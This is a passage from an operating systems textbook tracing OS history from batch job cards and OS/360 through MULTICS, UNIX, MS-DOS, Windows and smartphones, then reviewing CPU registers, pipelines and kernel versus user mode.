
The structure of a typical input job is shown in Fig. 1-4. It started out with a
$JOB card, specifying the maximum run time in minutes, the account number to be
charged, and the programmer’s name. Then came a $FORTRAN card, telling the
operating system to load the FORTRAN compiler from the system tape. It was
directly followed by the program to be compiled, and then a $LOAD card, directing the operating system to load the object program just compiled. (Compiled programs were often written on scratch tapes and had to be loaded explicitly.) Next
came the $RUN card, telling the operating system to run the program with the data
following it. Finally, the $END card marked the end of the job. These control
cards were the forerunners of modern shells and command-line interpreters.
$END
Data for program

$RUN
$LOAD
FORTRAN program

$FORTRAN
$JOB, 10,7710802, ADA LOVELACE

Figure 1-4. Structure of a typical FMS job.

Large, second-generation computers were used mostly for scientific and engineering calculations, such as solving the partial differential equations that often
occur in physics and engineering. They were largely programmed in FORTRAN
and assembly language. Typical operating systems were FMS (the Fortran Monitor System) and IBSYS, IBM’s operating system for the 7094.

1.2.3 The Third Generation (1965–1980): ICs and Multiprogramming
By the early 1960s, most computer manufacturers had two distinct and incompatible, product lines. On the one hand, there were the word-oriented, large-scale
scientific computers, such as the 7094, which were used for industrial-strength

SEC. 1.2

HISTORY OF OPERATING SYSTEMS

11

numerical calculations in science and engineering. On the other hand, there were
the character-oriented, commercial computers, such as the 1401, which were widely used for tape sorting and printing by banks and insurance companies.
Developing and maintaining two completely different product lines was an
expensive proposition for the manufacturers. In addition, many new computer customers initially needed a small machine but later outgrew it and wanted a bigger
machine that would run all their old programs, but faster.
IBM attempted to solve both of these problems at a single stroke by introducing the System/360. The 360 was a series of software-compatible machines ranging from 1401-sized models to much larger ones, more powerful than the mighty
7094. The machines differed only in price and performance (maximum memory,
processor speed, number of I/O devices permitted, and so forth). Since they all had
the same architecture and instruction set, programs written for one machine could
run on all the others—at least in theory. (But as Yogi Berra reputedly said: ‘‘In
theory, theory and practice are the same; in practice, they are not.’’) Since the 360
was designed to handle both scientific (i.e., numerical) and commercial computing,
a single family of machines could satisfy the needs of all customers. In subsequent
years, IBM came out with backward compatible successors to the 360 line, using
more modern technology, known as the 370, 4300, 3080, and 3090. The zSeries is
the most recent descendant of this line, although it has diverged considerably from
the original.
The IBM 360 was the first major computer line to use (small-scale) ICs (Integrated Circuits), thus providing a major price/performance advantage over the
second-generation machines, which were built up from individual transistors. It
was an immediate and massive success, and the idea of a family of compatible
computers was soon adopted by all the other major manufacturers. The descendants of these machines are still in use at computer centers today. Nowadays they
are often used for managing huge databases (e.g., for airline reservation systems)
or as servers for World Wide Web sites that must process thousands of requests per
second.
The greatest strength of the ‘‘single-family’’ idea was simultaneously its greatest weakness. The original intention was that all software, including the operating
system, OS/360, had to work on all models. It had to run on small systems, which
often just replaced 1401s for copying cards to tape, and on very large systems,
which often replaced 7094s for doing weather forecasting and other heavy computing. It had to be good on systems with few peripherals and on systems with many
peripherals. It had to work in commercial environments and in scientific environments. Above all, it had to be efficient for all of these different uses.
There was no way that IBM (or anybody else for that matter) could write a
piece of software to meet all those conflicting requirements. The result was an
enormous and extraordinarily complex operating system, probably two to three
orders of magnitude larger than FMS. It consisted of millions of lines of assembly
language written by thousands of programmers, and contained thousands upon

12

INTRODUCTION

CHAP. 1

thousands of bugs, which necessitated a continuous stream of new releases in an
attempt to correct them. Each new release fixed some bugs and introduced new
ones, so the number of bugs probably remained constant over time.
One of the designers of OS/360, Fred Brooks, subsequently wrote a now-classic, witty, and incisive book (Brooks, 1995) describing his experiences with
OS/360. While it would be impossible to summarize the book here, suffice it to
say that the cover shows a herd of prehistoric beasts stuck in a tar pit. The cover of
Silberschatz et al. (2012) makes a similar point about operating systems being
dinosaurs. He also made the comment that adding programmers to a late software
project makes it even later as well saying that it takes 9 months to produce a child,
no matter how many women you assign to the project.
Despite its enormous size and problems, OS/360 and the similar third-generation operating systems produced by other computer manufacturers actually satisfied most of their customers reasonably well. They also popularized several key
techniques absent in second-generation operating systems. Probably the most
important of these was multiprogramming. On the 7094, when the current job
paused to wait for a tape or other I/O operation to complete, the CPU simply sat
idle until the I/O finished. With heavily CPU-bound scientific calculations, I/O is
infrequent, so this wasted time is not significant. With commercial data processing,
the I/O wait time can often be 80% or 90% of the total time, so something had to
be done to avoid having the (expensive) CPU be idle so much.
The solution that evolved was to partition memory into several pieces, with a
different job in each partition, as shown in Fig. 1-5. While one job was waiting for
I/O to complete, another job could be using the CPU. If enough jobs could be held
in main memory at once, the CPU could be kept busy nearly 100% of the time.
Having multiple jobs safely in memory at once requires special hardware to protect
each job against snooping and mischief by the other ones, but the 360 and other
third-generation systems were equipped with this hardware.
Job 3
Job 2
Job 1

Memory
partitions

Operating
system

Figure 1-5. A multiprogramming system with three jobs in memory.

Another major feature present in third-generation operating systems was the
ability to read jobs from cards onto the disk as soon as they were brought to the
computer room. Then, whenever a running job finished, the operating system could
load a new job from the disk into the now-empty partition and run it. This ability is

SEC. 1.2

HISTORY OF OPERATING SYSTEMS

13

called spooling (from Simultaneous Peripheral Operation On Line) and was
also used for output. With spooling, the 1401s were no longer needed, and much
carrying of tapes disappeared.
Although third-generation operating systems were well suited for big scientific
calculations and massive commercial data-processing runs, they were still basically
batch systems. Many programmers pined for the first-generation days when they
had the machine all to themselves for a few hours, so they could debug their programs quickly. With third-generation systems, the time between submitting a job
and getting back the output was often several hours, so a single misplaced comma
could cause a compilation to fail, and the programmer to waste half a day. Programmers did not like that very much.
This desire for quick response time paved the way for timesharing, a variant
of multiprogramming, in which each user has an online terminal. In a timesharing
system, if 20 users are logged in and 17 of them are thinking or talking or drinking
coffee, the CPU can be allocated in turn to the three jobs that want service. Since
people debugging programs usually issue short commands (e.g., compile a fivepage procedure rather than long ones (e.g., sort a million-record file), the computer
can provide fast, interactive service to a number of users and perhaps also work on
big batch jobs in the background when the CPU is otherwise idle. The first general-purpose timesharing system, CTSS (Compatible Time Sharing System), was
developed at M.I.T. on a specially modified 7094 (Corbató et al., 1962). However,
timesharing did not really become popular until the necessary protection hardware
became widespread during the third generation.
After the success of the CTSS system, M.I.T., Bell Labs, and General Electric
(at that time a major computer manufacturer) decided to embark on the development of a ‘‘computer utility,’’ that is, a machine that would support some hundreds
of simultaneous timesharing users. Their model was the electricity system—when
you need electric power, you just stick a plug in the wall, and within reason, as
much power as you need will be there. The designers of this system, known as
MULTICS (MULTiplexed Information and Computing Service), envisioned
one huge machine providing computing power for everyone in the Boston area.
The idea that machines 10,000 times faster than their GE-645 mainframe would be
sold (for well under $1000) by the millions only 40 years later was pure science
fiction. Sort of like the idea of supersonic trans-Atlantic undersea trains now.
MULTICS was a mixed success. It was designed to support hundreds of users
on a machine 1000× slower than a modern smartphone and with a million times
less memory. This is not quite as crazy as it sounds, since in those days people
knew how to write small, efficient programs, a skill that has subsequently been
completely lost. There were many reasons that MULTICS did not take over the
world, not the least of which is that it was written in the PL/I programming language, and the PL/I compiler was years late and barely worked at all when it finally arrived. In addition, MULTICS was enormously ambitious for its time, much
like Charles Babbage’s analytical engine in the 19th century.

14

INTRODUCTION

CHAP. 1

To make a long story short, MULTICS introduced many seminal ideas into the
computer literature, but turning it into a serious product and a major commercial
success was a lot harder than anyone had expected. Bell Labs dropped out of the
project, and General Electric quit the computer business altogether. However,
M.I.T. persisted and eventually got MULTICS working. It was ultimately sold as a
commercial product by the company (Honeywell) that bought GE’s computer business when GE got tired of it and was installed by about 80 major companies and
universities worldwide. While their numbers were small, MULTICS users were
fiercely loyal. General Motors, Ford, and the U.S. National Security Agency, for
example, shut down their MULTICS systems only in the late 1990s, 30 years after
MULTICS was released, after years of begging Honeywell to update the hardware.
The last MULTICS system was shut down amid a lot of tears in October 2000.
Can you imagine hanging onto your PC for 30 years because you think it is so
much better than everything else out there? That’s the kind of loyalty MULTICS
inspired—and for good reason. It was hugely important.
By the end of the 20th century, the concept of a computer utility had fizzled
out, but it came back in the form of cloud computing, in which relatively small
computers (including smartphones, tablets, and the like) are connected to servers in
vast and distant data centers where all the computing is done, with the local computer mostly handling the user interface. The motivation here is that most people
do not want to administrate an increasingly complex and evolving computer system and would prefer to have that work done by a team of professionals, for example, people working for the company running the data center.
Despite its lack of commercial success, MULTICS had a huge influence on
subsequent operating systems (especially UNIX and its derivatives, Linux, macOS,
iOS, and FreeBSD). It is described in several papers and a book (Corbató and
Vyssotsky, 1965; Daley and Dennis, 1968; Organick, 1972; Corbató et al., 1972;
and Saltzer, 1974). It also has an active Website, located at www.multicians.org,
with much information about the system, its designers, and its users.
Another major development during the third generation was the phenomenal
growth of minicomputers, starting with the DEC PDP-1 in 1961. The PDP-1 had
only 4K of 18-bit words, but at $120,000 per machine (less than 5% of the price of
a 7094), it sold like hotcakes. For certain kinds of nonnumerical work, it was
almost as fast as the 7094 and gave birth to a whole new industry. It was quickly
followed by a series of other PDPs (unlike IBM’s family, all incompatible) culminating in the PDP-11.
One of the computer scientists at Bell Labs who had worked on the MULTICS
project, Ken Thompson, subsequently found a small PDP-7 minicomputer that no
one was using and set out to write a stripped-down, one-user version of MULTICS.
This work later developed into the UNIX operating system, which became popular
in the academic world, with government agencies, and with many companies.
The history of UNIX has been told elsewhere (e.g., Salus, 1994). Part of that
story will be given in Chap. 10. For now, suffice it to say that because the source

SEC. 1.2

HISTORY OF OPERATING SYSTEMS

15

code was widely available, various organizations developed their own (incompatible) versions, which led to chaos. Two major versions developed, System V, from
AT&T, and BSD (Berkeley Software Distribution) from the University of California at Berkeley. These had minor variants as well. To make it possible to write
programs that could run on any UNIX system, IEEE developed a standard for
UNIX, called POSIX, that most versions of UNIX now support. POSIX defines a
minimal system-call interface that conformant UNIX systems must support. In
fact, some other operating systems now also support the POSIX interface.
As an aside, it is worth mentioning that in 1987, one of the authors (Tanenbaum) released a small clone of UNIX, called MINIX, primarily for educational
purposes. Functionally, MINIX is very similar to UNIX, including POSIX support.
Since that time, the original version of MINIX has evolved into MINIX 3, which is
highly modular and focused on very high reliability and available for free from the
Website www.minix3.org. MINIX 3 has the ability to detect and replace faulty or
even crashed modules (such as I/O device drivers) on the fly without a reboot and
without disturbing running programs. A book describing its internal operation and
listing the source code in an appendix is also available (Tanenbaum and Woodhull,
2006).
The desire for a free production (as opposed to educational) version of MINIX
led a Finnish student, Linus Torvalds, to write Linux. This system was directly
inspired by and developed on MINIX and originally supported various MINIX features (e.g., the MINIX file system). It has since been extended in many ways by
many people but still retains some underlying structure common to MINIX and to
UNIX. Readers interested in a detailed history of Linux and the open source
movement might want to read Glyn Moody’s (2001) book. Most of what will be
said about UNIX in this book thus applies to System V, MINIX, Linux, and other
versions and clones of UNIX as well.
Interestingly, both Linux and MINIX have become widely used. Linux powers
a huge share of the servers in data centers and forms the basis of Android which
dominates the smartphone market. MINIX was adapted by Intel for a separate and
somewhat secret ‘‘management’’ processor embedded in virtually all its chipsets
since 2008. In other words, if you have an Intel CPU, you also run MINIX deep in
your processor, even if your main operating system is, say, Windows or Linux.

1.2.4 The Fourth Generation (1980–Present): Personal Computers
With the development of LSI (Large Scale Integration) circuits—chips containing thousands of transistors on a square centimeter of silicon—the age of the
personal computer dawned. In terms of architecture, personal computers (initially
called microcomputers) were not all that different from minicomputers of the
PDP-11 class, but in terms of price they certainly were different. Where the minicomputer made it possible for a department in a company or university to have its

16

INTRODUCTION

CHAP. 1

own computer, the microprocessor chip made it possible for a single individual to
have his or her own personal computer.
In 1974, when Intel came out with the 8080, the first general-purpose 8-bit
CPU, it wanted an operating system for it, in part to be able to test it. Intel asked
one of its consultants, Gary Kildall, to write one. Kildall and a friend first built a
controller for the newly released Shugart Associates 8-inch floppy disk and hooked
the floppy disk up to the 8080, thus producing the first microcomputer with a disk.
Kildall then wrote a disk-based operating system called CP/M (Control Program
for Microcomputers) for it. Since Intel did not think that disk-based microcomputers had much of a future, when Kildall asked for the rights to CP/M, Intel granted his request. Kildall then formed a company, Digital Research, to further develop
and sell CP/M.
In 1977, Digital Research rewrote CP/M to make it suitable for running on the
many microcomputers using the 8080, Zilog Z80, and other CPU chips. Many
application programs were written to run on CP/M, allowing it to completely dominate the world of microcomputing for about 5 years.
In the early 1980s, IBM designed the IBM PC and looked around for software
to run on it. People from IBM contacted Bill Gates to license his BASIC interpreter. They also asked him if he knew of an operating system to run on the PC.
Gates suggested that IBM contact Digital Research, then the world’s dominant
operating systems company. Making what was without a doubt the worst business
decision in recorded history, Kildall refused to meet with IBM, sending a subordinate instead. To make matters even worse, his lawyer even refused to sign IBM’s
nondisclosure agreement covering the not-yet-announced PC. Consequently, IBM
went back to Gates asking if he could provide them with an operating system.
When IBM came back to him, Gates quickly realized that a local computer
manufacturer, Seattle Computer Products, had a suitable operating system, DOS
(Disk Operating System). He approached them and asked to buy it (allegedly for
$75,000), which they readily accepted. Gates then offered IBM a DOS/BASIC
package, which IBM accepted. IBM wanted certain modifications, so Gates hired
the person who wrote DOS, Tim Paterson, as an employee of Gates’ fledgling
company, Microsoft, to make them. The revised system was renamed MS-DOS
(MicroSoft Disk Operating System) and quickly came to dominate the IBM PC
market. A key factor here was Gates’ (in retrospect, extremely wise) decision to
sell MS-DOS to computer companies for bundling with their hardware, compared
to Kildall’s attempt to sell CP/M to end users one at a time (at least initially).
After all this transpired, Kildall died suddenly and unexpectedly from causes that
have not been fully disclosed.
By the time the successor to the IBM PC, the IBM PC/AT, came out in 1983
with the Intel 80286 CPU, MS-DOS was firmly entrenched and CP/M was on its
last legs. MS-DOS was later widely used on the 80386 and 80486. Although the
initial version of MS-DOS was fairly primitive, subsequent versions included more
advanced features, including many taken from UNIX. (Microsoft was well aware

SEC. 1.2

HISTORY OF OPERATING SYSTEMS

17

of UNIX, even selling a microcomputer version of it called XENIX during the
company’s early years.)
CP/M, MS-DOS, and other operating systems for early microcomputers were
all based on users typing in commands from the keyboard. That eventually changed due to research done by Doug Engelbart at Stanford Research Institute in the
1960s. Engelbart invented the Graphical User Interface, complete with windows,
icons, menus, and mouse. These ideas were adopted by researchers at Xerox PARC
and incorporated into machines they built.
One fine day, Steve Jobs, who co-invented the Apple computer in his garage,
visited PARC, saw a GUI, and instantly realized its potential value, something
Xerox management famously did not. This strategic blunder of incredibly gargantuan proportions led to a book entitled Fumbling the Future (Smith and Alexander,
1988). Jobs then embarked on building an Apple with a GUI. This project led to
the Lisa, which was too expensive and failed commercially. Jobs’ second attempt,
the Apple Macintosh, was an huge success, not only because it was much cheaper
than the Lisa, but also because it was user friendly, meaning that it was intended
for users who not only knew nothing about computers but furthermore had absolutely no intention whatsoever of learning. In the creative world of graphic design,
professional digital photography, and professional digital video production, Macintoshes became widely used and their users loved them. In 1999, Apple adopted a
kernel derived from Carnegie Mellon University’s Mach microkernel which was
originally developed to replace the kernel of BSD UNIX. Thus, Apple’s macOS is
a UNIX-based operating system, albeit with a distinctive interface.
When Microsoft decided to build a successor to MS-DOS, it was strongly
influenced by the success of the Macintosh. It produced a GUI-based system called Windows, which originally ran on top of MS-DOS (i.e., it was more like a shell
than a true operating system). For about 10 years, from 1985 to 1995, Windows
was just a graphical environment on top of MS-DOS. However, starting in 1995 a
freestanding version, Windows 95, was released that incorporated many operating
system features into it, using the underlying MS-DOS system only for booting and
running old MS-DOS programs. Microsoft rewrote much of the operating system
from scratch for Windows NT, a full 32-bit system. The lead designer for Windows NT was David Cutler, who was also one of the designers of the VAX VMS
operating system, so some ideas from VMS are present in NT. In fact, so many
ideas from VMS were present in it that the owner of VMS, DEC, sued Microsoft.
The case was settled out of court for an amount of money requiring many digits to
express. Version 5 of Windows NT was renamed Windows 2000 in early 1999,
and 2 years later Microsoft released a slightly upgraded version called Windows
XP which had a longer run than other versions (6 years).
After Windows 2000, Microsoft broke up the Windows family into a client and
a server line. The client line was based on XP and its successors, while the server
line produced Windows Server 2003–2019 and now Windows Server vNext.
Microsoft later also introduced a third line, for the embedded world. All of these

18

INTRODUCTION

CHAP. 1

families of Windows forked off their own variations in the form of service packs
in a dizzying proliferation of versions. It was enough to drive some administrators
(and writers of operating systems textbooks) balmy.
When in January 2007 Microsoft finally released the successor to Windows
XP, which it called Vista, it came with a new graphical interface, improved security, and many new or upgraded user programs. It bombed. Users complained about
high system requirements and restrictive licensing terms. Its successor, Windows
7, a much less resource hungry version of the operating system, quickly overtook
it. In 2012, Windows 8 came out. It had a completely new look and feel, geared
largely for touch screens. The company hoped that the new design would become
the dominant operating system on a wide variety of devices: desktops, notebooks,
tablets, phones, and home theater PCs. It did not. While Windows 8 (and especially Windows 8.1) were successful, their popularity was mostly limited to PCs. In
fact, many people did not like the new design much and Microsoft reverted it in
2015 in Windows 10. A few years later, Windows 10 overtook Windows 7 as the
most popular Windows version. Windows 11 was released in 2021.
The other major contender in the personal computer world comprises the
UNIX family. UNIX, and especially Linux, is strongest on network and enterprise
servers but also popular on desktop computers, notebooks, tablets, embedded systems, and smartphones. FreeBSD is also a popular UNIX derivative, originating
from the BSD project at Berkeley. Every modern Mac runs a modified version of
FreeBSD (macOS). UNIX derivatives are widely used on mobile devices, such as
those running iOS 7 or Android.
Many UNIX users, especially experienced programmers, prefer a command-based interface to a GUI, so nearly all UNIX systems support a windowing
system called the X Window System (also known as X11) produced at M.I.T.
This system handles the basic window management, allowing users to create,
delete, move, and resize windows using a mouse. Often a complete GUI-based
desktop environment, such as Gnome or KDE, is available to run on top of X11,
giving UNIX a look and feel something like the Macintosh or Microsoft Windows,
for those UNIX users who want such a thing.
An interesting development that began during the mid-1980s was the development of network operating systems and distributed operating systems to manage a collection of computers (Van Steen and Tanenbaum, 2017). In a network
operating system, the users are aware of the existence of multiple computers and
can log in to remote machines and copy files from one machine to another. Each
machine runs its own local operating system and has its own local user (or users).
Such systems are not fundamentally different from single-processor operating systems. They obviously need a network interface and some low-level software to
drive it, as well as programs to achieve remote login and remote file access, but
these additions do not change the essential structure of the operating system.
A distributed operating system, in contrast, is one that appears to its users as a
traditional uniprocessor system, even though it is actually composed of multiple

SEC. 1.2

HISTORY OF OPERATING SYSTEMS

19

processors. The users should not be aware of where their programs are being run or
where their files are located; that should all be handled automatically and efficiently by the operating system.
True distributed operating systems require more than just adding a little code
to a uniprocessor operating system, because distributed and centralized systems
differ in certain critical ways. Distributed systems, for example, often allow applications to run on several processors at the same time, thus requiring more complex
processor scheduling algorithms in order to optimize the amount of parallelism.
Moreover, communication delays within the network often mean that these (and
other) algorithms must run with incomplete, outdated, or even incorrect information. This situation differs radically from that in a single-processor system in
which the operating system has complete information about the system state.

1.2.5 The Fifth Generation (1990–Present): Mobile Computers
Ever since detective Dick Tracy started talking to his ‘‘two-way radio wrist
watch’’ in the 1940s comic strip, people have craved a communication device they
could carry around wherever they went. The first real mobile phone appeared in
1946 and weighed some 40 kilos. You could take it wherever you went as long as
you had a car in which to carry it.
The first true handheld phone appeared in the 1970s and, at roughly one kilogram, was positively featherweight. It was affectionately known as ‘‘the brick.’’
Pretty soon everybody wanted one. Today, mobile phone penetration in developed
countries is close to 90% of the global population. We can make calls not just with
our portable phones and wrist watches, but even with eyeglasses and other wearable items. Moreover, the phone part is no longer central. We receive email, surf
the Web, text our friends, play games, navigate around heavy traffic—and do not
even think twice about it.
While the idea of combining telephony and computing in a phone-like device
has been around since the 1970s also, the first real smartphone did not appear until
the mid-1990s when Nokia released the N9000, which literally combined two,
mostly separate devices: a phone and a Personal Digital Assistant. In 1997, Ericsson coined the term smartphone for its GS88 ‘‘Penelope.’’
Now that smartphones have become ubiquitous, the competition between the
operating systems is as fierce as in the PC world. At the time of writing, Google’s
Android is the dominant operating system with Apple’s iOS a clear second, but this
was not always the case and all may be different again in just a few years. If anything is clear in the world of smartphones, it is that it is not easy to stay king of the
mountain for long.
After all, most smartphones in the first decade after their inception were running Symbian OS. It was the operating system of choice for popular brands like
Samsung, Sony Ericsson, Motorola, and especially Nokia. However, other operating systems like RIM’s Blackberry OS (introduced for smartphones in 2002) and

20

INTRODUCTION

CHAP. 1

Apple’s iOS (released for the first iPhone in 2007) started eating into Symbian’s
market share. Many expected that RIM would dominate the business market, while
iOS would dominate on consumer devices. Symbian’s market share plummeted. In
2011, Nokia ditched Symbian and announced it would focus on Windows Phone as
its primary platform. For some time, Apple and RIM were the toast of the town
(although not nearly as dominant as Symbian had been), but it did not take very
long for Android, a Linux-based operating system released by Google in 2008, to
overtake all its rivals.
For phone manufacturers, Android had the advantage that it was open source
and available under a permissive license. As a result, they could tinker with it and
adapt it to their own hardware with ease. Also, it has a huge community of developers writing apps, mostly in the familiar Java programming language. Even so,
the past years have shown that the dominance may not last, and Android’s competitors are eager to claw back some of its market share. We will look at Android in
detail in Sec. 10.8.

1.3 COMPUTER HARDWARE REVIEW
An operating system is intimately tied to the hardware of the computer it runs
on. It extends the computer’s instruction set and manages its resources. To work,
it must know a great deal about the hardware, at least about how the hardware
appears to the programmer. For this reason, let us briefly review computer hardware as found in modern personal computers. After that, we can start getting into
the details of what operating systems do and how they work.
Conceptually, a simple personal computer can be abstracted to a model resembling that of Fig. 1-6. The CPU, memory, and I/O devices are all connected by a
system bus and communicate with one another over it. Modern personal computers
have a more complicated structure, involving multiple buses, which we will look at
later. For the time being, this model will be sufficient. In the following sections,
we will briefly review these components and examine some of the hardware issues
that are of concern to operating system designers. Needless to say, this will be a
very compact summary. Many books have been written on the subject of computer
hardware and computer organization. Two well-known ones are by Tanenbaum
and Austin (2012) and Patterson and Hennessy (2018).

1.3.1 Processors
The ‘‘brain’’ of the computer is the CPU. It fetches instructions from memory
and executes them. The basic cycle of every CPU is to fetch the first instruction
from memory, decode it to determine its type and operands, execute it, and then
fetch, decode, and execute subsequent instructions. The cycle is repeated until the
program finishes. In this way, programs are carried out.

SEC. 1.3

COMPUTER HARDWARE REVIEW

21

Monitor

CPU
MMU

Memory

Video
controller

Keyboard

USB printer

Keyboard
controller

USB
controller

Hard
disk drive

Hard
disk
controller

Bus

Figure 1-6. Some of the components of a simple personal computer.

Each CPU has a specific set of instructions that it can execute. Thus an x86
processor cannot execute ARM programs and an ARM processor cannot execute
x86 programs. Please note that we will use the term x86 to refer to all the Intel
processors descended from the 8088, which was used on the original IBM PC.
These include the 286, 386, and Pentium series, as well as the modern Intel core i3,
i5, and i7 CPUs (and their clones).
Because accessing memory to get an instruction or data word takes much longer than executing an instruction, all CPUs contain registers inside to hold key variables and temporary results. Instruction sets often contains instructions to load a
word from memory into a register, and store a word from a register into memory.
Other instructions combine two operands from registers and/or memory, into a
result, such as adding two words and storing the result in a register or in memory.
In addition to the general registers used to hold variables and temporary
results, most computers have several special registers that are visible to the programmer. One of these is the program counter, which contains the memory
address of the next instruction to be fetched. After that instruction has been
fetched, the program counter is updated to point to its successor.
Another register is the stack pointer, which points to the top of the current
stack in memory. The stack contains one frame for each procedure that has been
entered but not yet exited. A procedure’s stack frame holds those input parameters,
local variables, and temporary variables that are not kept in registers.
Yet another register is the PSW (Program Status Word). This register contains the condition code bits, which are set by comparison instructions, the CPU
priority, the mode (user or kernel), and various other control bits. User programs
may normally read the entire PSW but typically may write only some of its fields.
The PSW plays an important role in system calls and I/O.
The operating system must be fully aware of all the registers. When time multiplexing the CPU, the operating system will often stop the running program to
(re)start another one. Every time it stops a running program, the operating system
must save all the registers so they can be restored when the program runs later.

22

INTRODUCTION

CHAP. 1

In fact, we distinguish between the architecture and the micro-architecture.
The architecture consists of everything that is visible to the software such as the
instructions and the registers. The micro-architecture comprises the implementation of the architecture. Here we find data and instruction caches, translation
lookaside buffers, branch predictors, the pipelined datapath, and many other elements that should not normally be visible to the operating system or any other software.
To improve performance, CPU designers have long abandoned the simple
model of fetching, decoding, and executing one instruction at a time. Many modern
CPUs have facilities for executing more than one instruction at the same time. For
example, a CPU might have separate fetch, decode, and execute units, so that while
it is executing instruction n, it could also be decoding instruction n + 1 and fetching instruction n + 2. Such an organization is called a pipeline and is illustrated in
Fig. 1-7(a) for a pipeline with three stages. Longer pipelines are common. In most
pipeline designs, once an instruction has been fetched into the pipeline, it must be
executed, even if the preceding instruction was a conditional branch that was taken.
Pipelines cause compiler writers and operating system writers great headaches
because they expose the complexities of the underlying machine to them and they
have to deal with them.

Fetch
unit
Fetch
unit

Decode
unit

(a)

Execute
unit

Execute
unit

Decode
unit
Holding
buffer

Fetch
unit

Decode
unit

Execute
unit

Execute
unit
(b)

Figure 1-7. (a) A three-stage pipeline. (b) A superscalar CPU.

Even more advanced than a pipeline design is a superscalar CPU, shown in
Fig. 1-7(b). In this design, multiple execution units are present, for example, one
for integer arithmetic, one for floating-point arithmetic, and one for Boolean operations. Two or more instructions are fetched at once, decoded, and dumped into a
holding buffer until they can be executed. As soon as an execution unit becomes
available, it looks in the holding buffer to see if there is an instruction it can handle, and if so, it removes the instruction from the buffer and executes it. An implication of this design is that program instructions are often executed out of order. For
the most part, it is up to the hardware to make sure the result produced is the same
one a sequential implementation would have produced, but an annoying amount of
the complexity is foisted onto the operating system, as we shall see.

SEC. 1.3

COMPUTER HARDWARE REVIEW

23

Most CPUs, except very simple ones used in embedded systems, have (at least)
two modes, kernel mode and user mode, as mentioned earlier. Usually, a bit in the
PSW controls the mode. When running in kernel mode, the CPU can execute
every instruction in its instruction set and use every feature of the hardware. On
desktop, notebook, and server machines, the operating system normally runs in
kernel mode, giving it access to the complete hardware. On most embedded systems, a small piece runs in kernel mode, with the rest of the operating system running in user mode.
User programs always run in user mode, which permits only a subset of the
instructions to be executed and a subset of the features to be accessed. Generally,
all instructions involving I/O and memory protection are disallowed in user mode.
Setting the PSW mode bit to enter kernel mode is also forbidden, of course.
To obtain services from the operating system, a user program must make a system call, which traps into the kernel and invokes the operating system. The trap
instruction (e.g., syscall on x86-64 processors) switches from user mode to kernel
mode and starts the operating system. When the operating system is done, it
returns control to the user program at the instruction following the system call. We
will explain the details of the system call mechanism later in this chapter. For the
time being, think of it as a special kind of procedure call that has the additional
property of switching from user mode to kernel mode. As a note on typography,
we will use the lower-case Helvetica font to indicate system calls in running text,
like this: read.
It is worth noting that computers have traps other than the instruction for
executing a system call. Most of the other traps are caused by the hardware to warn
of an exceptional situation such as an attempt to divide by 0 or a floating-point
underflow. In all cases, the operating system gets control and must decide what to
do. Sometimes the program must be terminated with an error. Other times the
error can be ignored (an underflowed number can be set to 0). Finally, when the
program has announced in advance that it wants to handle certain kinds of conditions, control can be passed back to the program to let it deal with the problem.
Multithreaded and Multicore Chips
Moore’s law states that the number of transistors on a chip doubles every 18
months. This ‘‘law’’ is not some kind of law of physics, like conservation of
momentum, but is an observation by Intel cofounder Gordon Moore of how fast
process engineers at the semiconductor companies are able to shrink their transistors. Without wanting to enter the debate about when it will end and whether or not
the exponential is already slowing down some, we simply observe that Moore’s
law has held for half a century already and is expected to hold for at least a few
years more. After that, the number of atoms per transistor will become too small
and quantum mechanics will start to play a big role, preventing further shrinkage
of transistor sizes. Outwitting quantum mechanics will be quite a challenge.

24

INTRODUCTION

CHAP. 1

